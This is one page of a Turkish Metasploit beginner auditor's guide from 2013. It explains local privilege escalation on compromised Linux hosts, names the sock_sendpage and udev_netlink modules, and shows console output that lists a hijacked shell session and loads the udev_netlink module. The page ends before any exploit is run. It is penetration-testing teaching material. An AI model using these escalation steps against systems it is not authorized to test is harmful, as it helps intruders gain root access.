 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                Ocak 2013



4.5 Yerel Exploit Kullanımı ile Yetki Yükseltme
Metasploit Framework sadece uzak bir sisteme yönelik exploit'ler değil, sistem içi
kullanılacak ve yetki yükseltecek exploit'ler de içermektedir. Hedef olan Windows işletim
sistemi için Meterpreter üzerinden getsystem ile yetki yükseltmek mümkün olduğu gibi
yerel exploit'ler de kullanılabilir. Hedef olan Linux işletim sisteminde ise Meterpreter
üzerinde getsystem fonksiyonu yoktur ve yerel exploit'ler kullanılarak belirtilen yetki
yükseltme işlemi yapılabilir.


Ele geçirilmiş bir Linux işletim sisteminde varolan oturumun yetkisini yükseltmek için
exploit/linux/local/sock_sendpage ve exploit/linux/local/udev_netlink modülleri
kullanılabilir. Örneğimizde ele geçirilmiş olan bir Linux işletim sistemi kabuk erişimi
bulunmaktadır ve yerel bir exploit kullanımı ile root haklarıyla Meterpreter yüklenmesi
sağlanacaktır.
    msf   > sessions

    Active sessions
    ===============

     Id   Type           Information   Connection
     --   ----           -----------   ----------
     11   shell linux                   172.16.100.1:5421 -> 172.16.100.3:54316 (172.16.100.3)

    msf   exploit(udev_netlink) > use exploit/linux/local/udev_netlink
    msf   exploit(udev_netlink) > info

           Name:   Linux udev Netlink Local Privilege Escalation
         Module:   exploit/linux/local/udev_netlink
        Version:   0
       Platform:   Linux
     Privileged:   No
        License:   Metasploit Framework License (BSD)
           Rank:   Great

    Provided by:
      kcope
      Jon Oberheide
      egypt <egypt@metasploit.com>

    Available targets:
      Id Name
      -- ----
      0   Linux x86
      1   Linux x64




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                             Sayfa 196
 